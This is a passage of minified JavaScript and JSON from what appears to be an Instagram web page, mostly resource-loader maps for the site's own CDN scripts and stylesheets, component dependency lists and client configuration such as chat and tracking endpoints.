ain"},"u3cYAhZ":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3irXX4\/yw\/l\/en_US\/zF4-7x-tfohikVThpuluqNoN8m9jmFmbt5_ko2M_-2hiLv8x68SGKbBPG8fxcCDieRvSiPoaEN8V7ZhCbi9q_-w7FN8VdQ2Zhqy8BlA2mzBs-Oh52odRgsZ1ArB33iGGDhXXAfahj2HH2-w.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":366,17380,303,327,39,22043,368,22044,131,21218,17379,21216,21445","m":"1006913768_main,1006913768_longtail"},"80QnIbt":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yu\/l\/0,cross\/-_Y8k37tAmpqqpLnXe531m.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":257,252"},"0Q\/lV1W":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iXXz4\/yW\/l\/en_US\/pauCVScB0N3.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":379","m":"1006913768_main"},"xLnTARC":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iW414\/yZ\/l\/en_US\/oN8m9jmFmbt5_ko2M_-2hiPG8fxcCDieR6kgass3fUyVZhCbi9q_-w7FN8VdQ2ZhqyJu_GUfa6YTy8BlA2mzBs-OrB33iGGDhXXAfahj2HH2-w.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":303,327,22043,17339,22044,131,23792,21218,21216,21445","m":"1006913768_main,1006913768_longtail"},"QvYnd2g":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ioTR4\/yI\/l\/en_US\/zF4-7x-tfoh.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":366","m":"1006913768_main"},"h\/uvoyB":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ieT84\/yZ\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":303,300,21443,23986,21444,304,21582,21628,20264,21630,21627,21441,21071,21629,21445,21408,21442,21583,21631","m":"1006913768_main,1006913768_longtail"},"Jqqj9EO":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iLVd4\/y9\/l\/en_US\/aNJeMJStu6o.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":348","m":"1006913768_main"},"E6vxYKH":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iYUH4\/yc\/l\/en_US\/TlnauT19eju.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":96","m":"1006913768_main"},"Ahu6oyz":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ijO44\/yo\/l\/en_US\/6NB_YKp0pD-MdtCW9VhVA5.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":82,23442","m":"1006913768_main,1006913768_longtail"},"qcnvIqh":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iliY4\/yQ\/l\/en_US\/mPv94Z7jOd0.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":141","m":"1006913768_main"},"tbeeHOZ":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yv\/l\/0,cross\/Qbuex93eTOMLpHU3dlOvCy.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":142,84"},"UE0NrC6":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i8vw4\/y0\/l\/en_US\/moTcsnNqVns.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":145","m":"1006913768_main"},"daiEk3a":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yk\/l\/0,cross\/dO5uggtlySN.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":152"},"jgferD4":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i7vZ4\/yU\/l\/en_US\/CfDFXeg3n5S1-DSxtJkfO2Kml1ob02pFJcfsMwE5bAk8.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":63,64,52,65","m":"1006913768_main"},"cu\/eG0t":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iqpP4\/y1\/l\/en_US\/xQU6FYGp1u5.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":60","m":"1006913768_main"},"MYJoICX":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yC\/r\/utY_bYnttst.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":127","m":"1006913768_main"}},"compMap":{"CometErrorRoot.react":{"r":["DrCGE89","C7hnYfv","oq2WGyy","wSVSPDO","LERyj2E"],"rdfds":{"m":["CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]}},"CometKeyCommandWrapperDialog.react":{"r":["DrCGE89","C7hnYfv","+L0X93S","oq2WGyy","wSVSPDO","LERyj2E","DLtrhss","MIwFPq4"],"rdfds":{"m":["CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]}},"CometModifiedKeyCommandWrapperDialog.react":{"r":["TdXIi8k","M3YTqGr","DrCGE89","N4nU9Oc","C7hnYfv","oq2WGyy","wSVSPDO","LERyj2E","0UcKMh\/","Vwuo4Di"],"rdfds":{"m":["CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]}},"QPLInspector":{"r":["Sboo2ZQ"],"be":1},"ODS":{"r":["DrCGE89","oq2WGyy"],"be":1},"PolarisLoginRoot.react":{"r":["C7hnYfv","DrCGE89","wSVSPDO","oq2WGyy","LERyj2E"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PolarisIncomingCall.react"],"r":["638tWx9"]},"be":1},"PolarisFRXReportModal.react":{"r":["GEYkBuR","C7hnYfv","DrCGE89","8pq2NxN","oq2WGyy","wSVSPDO","WIiXz99","LERyj2E","hLjcOjL"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"BaseTooltip.react":{"r":["DrCGE89","oq2WGyy","wSVSPDO","LERyj2E","C7hnYfv"],"be":1},"PolarisHttp500UnexpectedErrorPage.react":{"r":["C7hnYfv","DrCGE89","dLTA2Ty","oq2WGyy","wSVSPDO","LERyj2E"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisBDClientSignalCollectionTrigger":{"r":["MvVvwFp","DrCGE89","oq2WGyy","wSVSPDO","jXxx7Y+","LERyj2E","C7hnYfv"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisAsyncBloksIGLineChartV2":{"r":["DrCGE89","7CHgZ69","39FEhvJ","CySkrpl","RbwURCm","oq2WGyy","wSVSPDO","LERyj2E","4baIsxj","C7hnYfv"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisHttp404Page.react":{"r":["C7hnYfv","DrCGE89","3TMEE8p","wSVSPDO","lnyG6XK","EcuqPN7","oq2WGyy","lCUKkCk","LERyj2E","WiWMjPn"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PolarisIncomingCall.react"],"r":["638tWx9"]},"be":1},"PolarisBugReportModal.react":{"r":["DrCGE89","C7hnYfv","oq2WGyy","wSVSPDO","LERyj2E","tLeK+Bb","wjNxzQ7"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisDesktopStoriesPage.react":{"r":["8jEMLA6","C7hnYfv","DrCGE89","r25adQa","wSVSPDO","oq2WGyy","LERyj2E","OTo10NU","hGyrG2V","gfgGpy+","lnyG6XK"],"rdfds":{"m":["CometExceptionDialog.react","VideoPlayerSpinner.react","VideoPlayerCaptionsArea.react","CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["PolarisODS","PolarisStoryModals.react","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","VideoPlayerWithLiveVideoInterruptedOverlay.react"],"r":["N10H2aR","CkZfsSL","39FEhvJ","RTAmeD0","638tWx9"]},"be":1},"PolarisMobileStoriesPage.react":{"r":["DrCGE89","C7hnYfv","wSVSPDO","oq2WGyy","FggMswc","LERyj2E","MXmMuvH","OTo10NU","hGyrG2V","gfgGpy+","lnyG6XK"],"rdfds":{"m":["CometExceptionDialog.react","VideoPlayerSpinner.react","VideoPlayerCaptionsArea.react","CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["PolarisODS","PolarisStoryModals.react","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","VideoPlayerWithLiveVideoInterruptedOverlay.react"],"r":["N10H2aR","LUIw\/VE","39FEhvJ","RTAmeD0","638tWx9"]},"be":1},"CometTooltip.react":{"r":["DrCGE89","oq2WGyy","wSVSPDO","LERyj2E","C7hnYfv"],"rdfds":{"m":["CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["CometSuspenseFalcoEvent","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"liveQueryFetchWithWWWInitial":{"r":["DrCGE89","wSVSPDO","oq2WGyy","C7hnYfv"],"rds":{"m":["ContextualConfig","BladeRunnerClient","DGWRequestStreamClient","MqttLongPollingRunner","BanzaiScuba_DEPRECATED"],"r":["638tWx9","Abj1FyY"]},"be":1},"PolarisPrivacyFlowLauncher.react":{"r":["DrCGE89","JOtxNpI","C7hnYfv","oq2WGyy","wSVSPDO","GEYkBuR","39FEhvJ","SPjZ8dK","RTAmeD0","LERyj2E"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PolarisODS","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisCreationModal.react":{"r":["GN\/sCY\/","C7hnYfv","DrCGE89","II+tDL4","Oz3vvyg","wSVSPDO","39FEhvJ","oq2WGyy","LERyj2E","AMu35Ib"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisLiveCreationModal.react":{"r":["JfSOyFD","4TQ+K1z","Z7ZB0dA","C7hnYfv","DrCGE89","wSVSPDO","W27AQB4","oq2WGyy","LERyj2E","elkMJU7"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisSwitchAccountsModal.react":{"r":["C7hnYfv","DrCGE89","SNSgcfI","wSVSPDO","oq2WGyy","LERyj2E"],"rdfds":{"m":["CometExceptionDialog.react","CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["SwitcherButtonTappedFalcoEvent","ContextualConfig","PolarisODS","BladeRunnerClient","SkywalkerUtils","CometToast.react","CometRelayEF","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","DGWRequestStreamClient","MqttLongPollingRunner"],"r":["O8ghqVf","638tWx9","Abj1FyY"]},"be":1},"SecuredActionChallengePasswordDialog.react":{"r":["OCr95va","LymOTh0","DrCGE89","zowkTRT","wSVSPDO","KPcgsgp","Abj1FyY","C7hnYfv","oq2WGyy","LERyj2E","0UcKMh\/","OTo10NU"],"rdfds":{"m":["CometTooltipDeferredImpl.react","CometExceptionDialog.react"]},"rds":{"m":["ContextualConfig","BladeRunnerClient","SkywalkerUtils","FBBrowserPasswordEncryption","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","CometToast.react","CometRelayEF","DGWRequestStreamClient","MqttLongPollingRunner"],"r":["638tWx9","HAdaAfP"]},"be":1},"SecuredActionChallengeSSODialog.react":{"r":["gERjqLU","LymOTh0","DrCGE89","zowkTRT","wSVSPDO","i7YOJyD","Abj1FyY","C7hnYfv","ZCh8yqa","oq2WGyy","LERyj2E","OTo10NU"],"rdfds":{"m":["CometTooltipDeferredImpl.react","CometExceptionDialog.react"]},"rds":{"m":["ContextualConfig","BladeRunnerClient","SkywalkerUtils","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","CometToast.react","CometRelayEF","DGWRequestStreamClient","MqttLongPollingRunner"],"r":["638tWx9"]},"be":1},"WorkSSOReauthDialog.react":{"r":["DrCGE89","M0ByNMu","C7hnYfv","mhiCfI5","oq2WGyy","wSVSPDO","LERyj2E","K5ZT+DV"],"rdfds":{"m":["CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"SecuredActionDialogRoot.react":{"r":["u3cYAhZ","DrCGE89","N4nU9Oc","80QnIbt","wSVSPDO","0Q\/lV1W","C7hnYfv","oq2WGyy","LERyj2E","Vwuo4Di"],"rdfds":{"m":["CometExceptionDialog.react","CometTooltipDeferredImpl.react"],"r":["zowkTRT"]},"rds":{"m":["ContextualConfig","BladeRunnerClient","SkywalkerUtils","CometRelayEF","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","CometToast.react","DGWRequestStreamClient","MqttLongPollingRunner"],"r":["638tWx9","Abj1FyY"]},"be":1},"SecuredActionChallengeCDSPasswordDialog.react":{"r":["xLnTARC","DrCGE89","N4nU9Oc","80QnIbt","QvYnd2g","wSVSPDO","0Q\/lV1W","C7hnYfv","oq2WGyy","LERyj2E"],"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"KeyBindDialog.react":{"r":["h\/uvoyB","M3YTqGr","DrCGE89","zowkTRT","N4nU9Oc","Jqqj9EO","C7hnYfv","oq2WGyy","wSVSPDO","LERyj2E","Vwuo4Di"],"rdfds":{"m":["CometTooltipDeferredImpl.react"]},"rds":{"m":["FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisDirectInboxPopover":{"r":["E6vxYKH","C7hnYfv","DrCGE89","wSVSPDO","EcuqPN7","Ahu6oyz","oq2WGyy","LERyj2E","qcnvIqh","tbeeHOZ"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisActivityFeedBox.react":{"r":["Z7ZB0dA","C7hnYfv","DrCGE89","UE0NrC6","wSVSPDO","daiEk3a","oq2WGyy","jgferD4","cu\/eG0t","LERyj2E"],"rds":{"m":["PolarisODS","FbtLogging","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1},"PolarisDirectMQTT":{"r":["DrCGE89","C7hnYfv","MYJoICX","wSVSPDO","oq2WGyy","LERyj2E"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["638tWx9"]},"be":1}}})});
requireLazy(["JSScheduler","ServerJS","ScheduledApplyEach"],function(JSScheduler,ServerJS,ScheduledApplyEach){qpl_inl("7196187742921565388","tierTwoBeforeScheduler");JSScheduler.runWithPriority(3,function(){qpl_inl("7196187742921565388","tierTwoInsideScheduler");(new ServerJS()).handleWithCustomApplyEach(ScheduledApplyEach,{"define":[["cr:964538",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1]],"require":[["CometTooltipDeferredImpl.react"],["maybeRemoveElement"],["GlobalVideoPortsImpl.react"],["CometExceptionDialog.react"],["CometCalloutImpl.react"],["emptyFunction","thatReturns",["RequireDeferredReference"],[[{"__dr":"CometTooltipDeferredImpl.react"},{"__dr":"maybeRemoveElement"},{"__dr":"GlobalVideoPortsImpl.react"},{"__dr":"CometExceptionDialog.react"},{"__dr":"CometCalloutImpl.react"}]]],["RequireDeferredReference","unblock",[],[["CometTooltipDeferredImpl.react","maybeRemoveElement","GlobalVideoPortsImpl.react","CometExceptionDialog.react","CometCalloutImpl.react"],"sd"]],["RequireDeferredReference","unblock",[],[["CometTooltipDeferredImpl.react","maybeRemoveElement","GlobalVideoPortsImpl.react","CometExceptionDialog.react","CometCalloutImpl.react"],"css"]]]});});});</script>
<script>qpl_inl("7196187742921565388","tierTwoEnd");</script>
<script type="application/json" data-content-len="83" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierTwoEnd"]]]}</script>

<script>qpl_inl("7196187742921565388","tierThree");</script>
<script type="application/json" data-content-len="82" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierThree"]]]}</script>
<script>qpl_inl("7196187742921565388-server","tierThree",100);</script>
<script type="application/json" data-content-len="93" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","tierThree",100]]]}</script>
<script>requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1949898":{"r":1,"s":1},"1743887":{"r":1,"s":1},"1828945":{"r":100,"s":1},"1848815":{"r":10000,"s":1},"819":{"r":1,"s":1},"1744057":{"r":500,"s":1},"1744058":{"r":5000,"s":1},"1744059":{"r":10000,"s":1},"1744060":{"r":1000,"s":1},"1857112":{"r":1,"s":1},"1828905":{"r":1,"s":1},"1871697":{"r":1,"s":1},"1764786":{"r":1,"s":1},"1823926":{"r":1,"s":1},"1755537":{"r":1,"s":1},"1873550":{"r":10000,"s":1},"1743095":{"r":1,"s":1}},"gkxData":{"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAt8bA"},"307":{"result":true,"hash":"AT5dPMZBMiNY0f7u6Sw"},"762":{"result":false,"hash":"AT7XePNdehhQhxt4yWM"},"2795":{"result":false,"hash":"AT5ilL0A5sDVhuaB4OE"},"5639":{"result":true,"hash":"AT5SF61ZadJ9LozlGu0"},"778292":{"result":false,"hash":"AT574OhXHwX0kRP2hik"},"832242":{"result":false,"hash":"AT7QZmREZ7b0HQdOu98"},"945829":{"result":true,"hash":"AT6KFs8jy_GkmgnUJcw"},"968609":{"result":true,"hash":"AT7nKteWCVYK6uN6FvA"},"1001007":{"result":false,"hash":"AT54HpnriRBxXJ_MVT4"},"1066746":{"result":false,"hash":"AT55_E5b8Sj7u5rUcEY"},"1166607":{"result":false,"hash":"AT7xrOkGBcaF8I5uWs8"},"1196":{"result":false,"hash":"AT7JN3eRi_TkojttdKs"},"6258":{"result":false,"hash":"AT5ZFurVOaTLk7Iyjpc"},"1341692":{"result":false,"hash":"AT6ztF4pPshu3yZQOhI"},"1334580":{"result":false,"hash":"AT6P8Id36DnRE-rxKvk"},"574":{"result":false,"hash":"AT5l2P5ytV2bv8xHNxY"},"871":{"result":true,"hash":"AT4vyfQGHTBrTQa9c6M"},"1626":{"result":false,"hash":"AT6XwrJGGF9Cvtwsivk"},"1799":{"result":false,"hash":"AT6Id9SGNjhz9OshCqc"},"2674":{"result":false,"hash":"AT6LknPzbQEjKsuxujY"},"2819":{"result":false,"hash":"AT77OwnXENquugNc0kc"},"1652843":{"result":false,"hash":"AT6uh9NWRY4QEQoYHmM"},"1352":{"result":true,"hash":"AT5QIimySNH929zXwt0"}},"ixData":{"485124":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":24,"h":24,"p":"-161px -97px","sz":"auto"}},"qexData":{"37":{"r":null},"130":{"r":null},"131":{"r":null},"656":{"r":null},"657":{"r":null},"660":{"r":null},"19":{"r":null},"245":{"r":null},"296":{"r":null},"379":{"r":null},"478":{"r":null},"1742":{"r":null},"633":{"r":null}},"justknobxData":{"317":{"r":16}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1006913768},"rsrcMap":{"lOLXvja":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ym\/r\/z3tBjWqvW0-.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":22964","m":"1006913768_longtail"},"8bgkODv":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yZ\/l\/0,cross\/1lpGcAxpqKqAMn18yvgo9R.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":95,292"},"xQuoERN":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iTQy4\/yu\/l\/en_US\/ore8ihYazDw.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":263","m":"1006913768_main"},"gPRpl8r":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yc\/r\/dk7y8Hlkzd7.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":57","m":"1006913768_main"},"yw7b1\/6":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3icm14\/yW\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":21095,21140,21090,20564,21089,21098,21141,21142,20269,21105,21115,21103,21091,21101,20568,21106,21088,21092,21102,20566,21144,21093,21087,21100,21107,21094,21097,21104,21620,20567","m":"1006913768_longtail"},"9H02dfU":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ys\/l\/0,cross\/p9iAxJBx9ONveON3zMGRy91lpGcAxpqKqzvshgLDmsW2AMn18yvgo9RbTfuCSgqTH8uI_BdsaE1bCbUEOUCWAiR-DamMpRL-pW0BeRmAWDoP_Y4ely4JoRn8_zHJWgay9vgV2dFqGPal58VlHOnCODX2Dmqbv95oZ3elBCiZdqw3CwNn.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":246,344,95,21700,292,21699,21096,316,20565,21143,21735,21114,21099,21131,20270,21667"},"c7zB5H7":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i7i74\/yb\/l\/en_US\/KFttN6q2o_N.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":322","m":"1006913768_main"},"qGkY28g":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yZ\/r\/6Wli3H8MG6Zdk7y8Hlkzd7IMLiYYaK_72mVpkMYfPo_t.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":446,57,111,21086","m":"1006913768_main,1006913768_longtail"},"MhO\/5Pu":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iFNM4\/yJ\/l\/en_US\/OsSVrYTCPYA.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":339","m":"1006913768_main"},"Pfkc54B":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yz\/r\/YBirLTG403L.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20189","m":"1006913768_longtail"},"sD3z2ST":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ys\/r\/OgQZKqBcuUW.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":98","m":"1006913768_main"},"+ClWygH":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y5\/r\/r611P2Lt7hb.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20176","m":"1006913768_longtail"},"n2UPpV0":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yY\/r\/xKJiMS7RGt4.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20190","m":"1006913768_longtail"}},"compMap":{"CometProfileVideoSection.react":{"r":["DrCGE89","wSVSPDO","oq2WGyy","lOLXvja","C7hnYfv"],"rds":{"m":["BanzaiScuba_DEPRECATED"],"r":["638tWx9"]}},"Dialog":{"r":["8bgkODv","DrCGE89","SPjZ8dK","oq2WGyy","C7hnYfv","OTo10NU","xQuoERN","gPRpl8r","wSVSPDO"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["638tWx9"]},"be":1},"ExceptionDialog":{"r":["LymOTh0","yw7b1\/6","9H02dfU","c7zB5H7","DrCGE89","N4nU9Oc","qGkY28g","wSVSPDO","MhO\/5Pu","SPjZ8dK","Abj1FyY","oq2WGyy","cu\/eG0t","LERyj2E","C7hnYfv","elkMJU7","OTo10NU","xQuoERN"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["638tWx9"]},"be":1},"QuickSandSolver":{"r":["Pfkc54B","DrCGE89","SPjZ8dK","Abj1FyY","oq2WGyy","C7hnYfv","xQuoERN","sD3z2ST","gPRpl8r","+ClWygH","wSVSPDO"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["638tWx9"]},"be":1},"ConfirmationDialog":{"r":["DrCGE89","n2UPpV0","SPjZ8dK","oq2WGyy","C7hnYfv","xQuoERN","gPRpl8r"],"be":1},"TransportSelectingClientSingleton":{"r":["DrCGE89","oq2WGyy","C7hnYfv"],"rds":{"m":["ContextualConfig","BladeRunnerClient","DGWRequestStreamClient","MqttLongPollingRunner","BanzaiScuba_DEPRECATED"],"r":["638tWx9","Abj1FyY","wSVSPDO"]},"be":1},"RequestStreamCommonRequestStreamCommonTypes":{"r":["oq2WGyy"],"be":1}},"sotUpgrades":["638tWx9","SPjZ8dK","Abj1FyY","MvVvwFp"]})});
requireLazy(["CometResourceScheduler","JSScheduler","Bootloader"],function(c,s,b){c.onHighPriComplete(function(){s.scheduleLoggingPriCallback(function(){b.loadResources(["638tWx9","SPjZ8dK","Abj1FyY","MvVvwFp"])})})});
requireLazy(["JSScheduler","ServerJS","ScheduledApplyEach"],function(JSScheduler,ServerJS,ScheduledApplyEach){qpl_inl("7196187742921565388","tierThreeBeforeScheduler");JSScheduler.runWithPriority(3,function(){qpl_inl("7196187742921565388","tierThreeInsideScheduler");(new ServerJS()).handleWithCustomApplyEach(ScheduledApplyEach,{"define":[["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["SessionNameConfig",[],{"seed":"0I25"},757],["MarauderConfig",[],{"app_version":"1.0.0.0 (1006913768)","gk_enabled":false},31],["MqttWebConfig",[],{"fbid":"0","appID":219994525426954,"endpoint":"wss:\/\/edge-chat.facebook.com\/chat","pollingEndpoint":"https:\/\/edge-chat.facebook.com\/mqtt\/pull","subscribedTopics":[],"capabilities":10,"clientCapabilities":3,"chatVisibility":false,"hostNameOverride":""},3790],["MqttPublishTimeoutConfig",[],{"mqttPublishTimeoutMs":90000},4266],["RequestStreamE2EClientSamplingConfig",[],{"sampleRate":100000,"methodToSamplingMultiplier":{"RTCSessionMessage":10000,"Presence":0.01,"FBGQLS:VOD_TICKER_SUBSCRIBE":0.01,"FBGQLS:STORIES_TRAY_SUBSCRIBE":100,"FBGQLS:HUDDLE_USERS_REQUESTED_TO_SPEAK_COUNT_SUBSCRIBE":1000,"FBGQLS:FEEDBACK_LIKE_SUBSCRIBE":1}},4501],["WebDevicePerfInfoData",[],{"needsFullUpdate":true,"needsPartialUpdate":false,"shouldLogResourcePerf":false},3977],["CometRouteActorToasterBlocklist",[],{"route_trace_policies":["comet.jobs.composer","comet.jobs.detailView","comet.compat.XCometPageJobOpeningDetailViewController","comet.offer.create","comet.offers.offer_details","comet.crisis.safety_check","comet.crisis.home_page"]},5542],["TrackingConfig",[],{"domain":"https:\/\/pixel.facebook.com"},325],["WebStorageMonsterLoggingURI",[],{"uri":null},3032],["DGWWebConfig",[],{"appId":"936619743392459","appVersion":"0","dgwVersion":"2","endpoint":"","fbId":"0","authType":""},5508],["cr:1094907",[],{"__rc"